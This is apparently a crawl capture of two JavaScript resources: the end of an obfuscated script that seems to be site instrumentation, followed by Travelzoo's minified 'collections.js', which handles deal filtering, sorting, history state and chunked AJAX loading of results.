,wJ,BN,xT,zT,IU,W1D,xDD,OGD,PQD,G0D,PN,mZ,f8,GU,hw,zV,JA,dg,BW,rN,xW,Zm,NU,EY,Ox,JY,Dw,Rk,Ig,fV,JR,bq,HA,km,LA,Zl,RJ,nk,wW,Jt,Qm,zX,dq,Eq,IA,DJ,gq,rID,MHD,Lk,fN,rY,xw,lED,Sq,NR,Im,Fx,hGD,n0D,ds,I7D,TdD,Aw,qKD,LYD,gg,Pg,W4D,rSD,Mr,GGD,WN,JN,v0D,hm,Mh,pDD,FSD,Fr,vW,Ks,Sw,SV,qt,O4D,U0D,As,TGD,Gn,Tk,JID,Q5D,UN,Wm,dBD,xA,xBD,ZcD,vm,OJ,XcD,kU,AcD,OT,zm,Ww,Sj,jh,FT,VhD,trD,Q3D,XfD,Mx,fU,lm,wU,S5D,lJ,jcD,T3D,IrD,BJ,Cj,sx,fqD,bA,WU,mx,UY,Dg,hn,r8,Dj,MZD,ET,nU,CV,DHD,Gk,p6D,Oj,mW,CcD,WzD,ZV,qq,gW,cg,mUD,MQD,Tm,tnD,xfD,l7D,AxD,cn,d7D,fT,DES,wbD,fRD,HlD,Hx,Zj,mHD,fUD,wq,zg,h0D,TgD,WxD,kzD,GjD,CP,jND,klD,IbD,sU,Yx,LW,whD,L9D,FU,Fm,WR,mw,ZN,vj,ZFD,XN,xV,Up,l8,RFD,WdD,VrD,g2D,fcD,StD,hCD,jvD,pn,gBD,GcD,Yn,wA,g6D,LrD,pvD,rBD,cZD,Dt,Z2D,Qh,zzD,cgD,rnD,WSD,TnD,rjD,xqD,I2D,dYD,H4D,WjD,nUD,hqD,ECD,WmD,TsD,D5S,sLD,KfD,TPD,CQD,sHD,F7S,b0S,SHS;function rPD(){var KBS=['tD','bG','DH','Cd','U7','SO','YF','tH','pM','TS','xS','AG','RI','Z0','qS','NH','K0','rL','tB','G4','ID','CH','lQ','rI','pI','rE','w','kH','vG','xQ','vE','AM','PG','T4','kF','BM','NG','M7','g4','sM','I7','PS','HD','GS','W5','B7','J0','Pd','D','D0','FQ','ZE','MH','vF','QE','S5','sd','AD','hG','G0','XQ','FL','Q0','jS','vB','dd','l5','BB','YD','nS','DQ','UL','k5','md','JO'];rPD=function(){return KBS;};return KBS;}var EVD;var x4S;var BbD;var J5D;function JsD(){var WrS=['vd','GG','qI','GM','RM','ND','VH','dB','U4','dD','KF','b5','pF','Q7','q5','J7','ZM','JI','UB','XB','C5','pE','f5','HF','gO','IM','c5','LB','ZO','gE','DS','j0','G5','sB','TH','JQ','DB','P7','QS','RO','q0','UE','sG','AF','E4','CQ','zS','A4','pD','hL','wE','F7','lL','H','zO','rD','VB','WE','Y0','gH','lB','pH','QG','g0','XD','NB','V','QO','V0','P','VF','N0','FH','KQ','YE','LH','EF','P5','OL','mB','KD','XO','KB','MO','CS','LQ','sQ','lO','vL','VQ','n5','YH','wM','hQ','nI','fD','zQ','RB','hE','gD','UQ','O5','BF','QB','tL','pL','Wd','xI','XM','JD','wF','lE','DG','SQ','DI','ZS','KG','sF','Dd','bM','SB','HS','LS','AI','EE','HE','zH','YB','KE','WD','NF','d5','lI','pG','qH','m7','N','qE','qL','WG','x0','LF','wI','mM','jQ','Xd','gF','XE','pO','d0','b0','OE','NO','gM','MM','HI','cO','IH','sO','K4','JB','A7','Y','p4','WS','UG','C','c4','XF','hB','fO','jd'];JsD=function(){return WrS;};return WrS;}function fZ(RZS){return rPD()[RZS];}var RHS;var Ov;function xz(H3S){return JsD()[H3S];}function Mc(){var jvS=new Object();Mc=function(){return jvS;};return jvS;}return xK.call(this,tF);var tw;function q9S(rpS){rpS=rpS?rpS:l4D(rpS);var nhS=E8(lA(rpS,k2),Ov[ZC]);if(E8(d1D(d1D(jHD(rpS,xv),jHD(rpS,A9)),rpS),k2)){nhS++;}return nhS;}function fl(YpS){return JsD()[YpS];}var fQ,w4,Q,OG,H7,TO,z4,lD,IF,RH,RS;var b4S;var Q5S;var OES;function gp(){var RzS=function(){};gp=function(){return RzS;};return RzS;}function Af(){var XQS=[]['\x65\x6e\x74\x72\x69\x65\x73']();Af=function(){return XQS;};return XQS;}var pID;var x1S;var l1S;var L0S;var p0D;var SDS;var K5S;var FG;var AsD;function Yb(){var A3S={};Yb=function(){return A3S;};return A3S;}var X0;function Av(){var lXS=function(){};Av=function(){return lXS;};return lXS;}var K1D;function IfS(){RS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],w4=+ ! +[],z4=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],OG=! +[]+! +[],RH=+ ! +[]+! +[]+! +[]+! +[]+! +[],Q=! +[]+! +[]+! +[]+! +[],fQ=[+ ! +[]]+[+[]]-[],H7=+[],TO=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],IF=[+ ! +[]]+[+[]]-+ ! +[],lD=+ ! +[]+! +[]+! +[];}var m5S;var qMS;function WZ(){var K3S=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);WZ=function(){return K3S;};return K3S;}function Pv(PzS){var MzS=PzS;var GzS;do{GzS=cdD(q9S(MzS),mN);MzS=GzS;}while(Xq(GzS,PzS));return GzS;}function tK(){var P9S=[];tK=function(){return P9S;};return P9S;}function Eb(B2S){return JsD()[B2S];}function Ar(){var zQS=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Ar=function(){return zQS;};return zQS;}var hTD;var SED;var v5D;function lv(LpS){return JsD()[LpS];}function SZ(){var I9S={};SZ=function(){return I9S;};return I9S;}var OOD;function Wc(sXS){return rPD()[sXS];}var gTD;var FQD;var UPD;var rUD;var ZPD;var ElD;PSS;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDCENBD-
body_size: 1757
content:
/* -- 2026-01-20T18:02:56.9841351Z -- */
/* -- collections.js -- */
!function(t,e,o){"use strict";e.Collections=e.Collections||{};var i={categoryFilterContainer:"",citySelect:"",collectionAll:"",collectionNextChunk:"",dealCountControl:"",dealCountText:"",dealCountValue:"",moreDealsLink:"",orderSelect:""},l=function(){t(i.citySelect).val(e.Collections.Gifts.Filter.LocationId),null===t(i.citySelect).val()&&(t(i.citySelect).val(0),e.Collections.Gifts.Filter.LocationId=0),t(i.orderSelect).val(e.Collections.Gifts.Filter.SortOrder),null!==t(i.orderSelect).val()&&0!==e.Collections.Gifts.Filter.LocationId||(t(i.orderSelect).val(5),e.Collections.Gifts.Filter.SortOrder=5),0===e.Collections.Gifts.Filter.LocationId?t(i.orderSelect).prop("disabled",!0):t(i.orderSelect).prop("disabled",!1),t(i.categoryFilterContainer+" button").each(function(){for(var o=t(this),i=o.data("catids").toString().split(","),l=e.Collections.Gifts.Filter.CategoryIds.split(","),n=!1,s=0;s<i.length;s++)if("-1"!==i[s].toString()&&l.indexOf(i[s].toString())>-1){n=!0;break}n?o.addClass("primary"):o.removeClass("primary")})},n=function(){var t=function(){for(var t=[],e=null,o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<o.length;i++)e=o[i].split("="),t.push(e[0]),t[e[0]]=e[1];return t}().display;history.pushState({CategoryIds:e.Collections.Gifts.Filter.CategoryIds,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},null,"undefined"==typeof t?"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink:"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink+"&display="+t)};e.Collections.InitCollections=function(o){i=t.extend(i,o),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.CitySelectionChange(o)}),t(i.moreDealsLink).on("click",function(){var o=t(this).data("market");e.Collections.CitySelectionChange(o)})},e.Collections.CitySelectionChange=function(t){var e=window.location.href.split("/"),o=e.indexOf("local-deals")+1;o<e.length?0===e[o+1].indexOf("?")?e.splice(o+1,0,t):e[o+1]=t:e.push(t),window.location=e.join("/")},e.Collections.adjustCollectionContent=function(e){5===e&&(function(){var e=t(".stories-carousel");if(0!==e.length){var o=t("#collection-stories"),i=e.parent();e.detach().appendTo(o),i.remove(),o.next().hasClass("collection-bodycopy")||o.addClass("margin-bottom-30"),o.removeClass("hidden")}}(),function(){var e=t(".collection-bodycopy.hidden");if(0!==e.length){var o=t(".result-list li[data-sid]"),i=[];if(o.length>4)for(var l=3;l<o.length;l+=4){for(var n=t(o[l]).parent().find("li[data-sid]"),s=0;s<n.length;s++)n[s]===o[l]&&s%2==0&&l+1<o.length&&(l+=1);i.push(o[l])}var a=null,r=null,c=null;i.length<e.length?(a=t(document.createDocumentFragment()),e.each(function(e,o){r=t(o).detach().removeClass("hidden"),a.append(r),0===e&&(r=t("#relcol").detach(),0===t(".no-results").length?a.append(r):(a.prepend(r),t("section.seo").addClass("no-results")))}),a.insertAfter(t("#refine-search-container"))):(e.each(function(e,o){a=t(document.createDocumentFragment()),r=t(o).detach().removeClass("hidden"),c=t("<li>").addClass("spancol noflex").append(r),a.append(c),1===e&&(r=t("#relcol").detach(),c=t("<li>").addClass("spancol noflex").append(r),a.append(c)),a.insertAfter(i[e])}),1===e.length&&(r=t("#relcol").detach(),(c=t("<li>").addClass("spancol noflex").append(r)).insertAfter(i[1])))}}())},e.Collections.Gifts=e.Collections.Gifts||{},e.Collections.Gifts.RequestUrl="",e.Collections.Gifts.Filter={CategoryIds:"",GeolocatedLocationId:"",HasGiftGuideLink:"",LabelId:"",LocationId:"",SortOrder:""},e.Collections.Gifts.Init=function(o,s,a){i=t.extend(i,a),e.Collections.Gifts.RequestUrl=o,e.Collections.Gifts.Filter=t.extend(e.Collections.Gifts.Filter,s),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.LocationId=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.orderSelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.SortOrder=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.categoryFilterContainer+" button").on("click",function(o){"undefined"!=typeof o&&o.preventDefault();var i=t(this);i.hasClass("customLink")&&i.data().href&&(window.location.href=i.data().href),i.hasClass("primary")?e.Collections.Gifts.Filter.CategoryIds=jQuery.grep(e.Collections.Gifts.Filter.CategoryIds.split(","),function(t){for(var e=i.data().catids.toString().split(","),o=!1,l=0;l<e.length;l++)if(t===e[l].toString()){o=!0;break}return!o}).join(","):"-1"!==i.data().catids.toString()&&(e.Collections.Gifts.Filter.CategoryIds.length>0&&(e.Collections.Gifts.Filter.CategoryIds+=","),e.Collections.Gifts.Filter.CategoryIds+=i.data().catids),l(),e.Collections.Gifts.LoadCollectionChunk(0),n()});window.onpopstate=function(t){var o=t.state;e.Collections.Gifts.Filter.LocationId="undefined"==typeof o.LocationId?0:o.LocationId,e.Collections.Gifts.Filter.LabelId="undefined"==typeof o.LabelId?-1:o.LabelId,e.Collections.Gifts.Filter.CategoryIds="undefined"==typeof o.CategoryIds?"":o.CategoryIds,e.Collections.Gifts.Filter.SortOrder="undefined"==typeof o.SortOrder?-1:o.SortOrder,e.Collections.Gifts.Filter.HasGiftGuideLink="undefined"==typeof o.HasGiftGuideLink?-1:o.HasGiftGuideLink,l(),e.Collections.Gifts.LoadCollectionChunk(0)},l(),e.Collections.Gifts.LoadCollectionChunk(0)},e.Collections.Gifts.LoadCollectionChunk=function(o){t.get(e.Collections.Gifts.RequestUrl+o+"/",{CategoryIds:e.Collections.Gifts.Filter.CategoryIds,GeolocatedLocationId:e.Collections.Gifts.Filter.GeolocatedLocationId,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},function(l){0===o&&t(i.collectionAll).html('<div id="collection-next-chunk"></div>'),t(i.collectionNextChunk).replaceWith(l),0===o&&(t(i.dealCountControl).text(t(i.dealCountValue).val()),t(i.dealCountText).text(1===t(i.dealCountValue).val()?"Deal":"Deals")),e.imageLoader.loadImages(),e.tm.trackImpressions()})}}(jQuery,window.tzoo=window.tzoo||{});
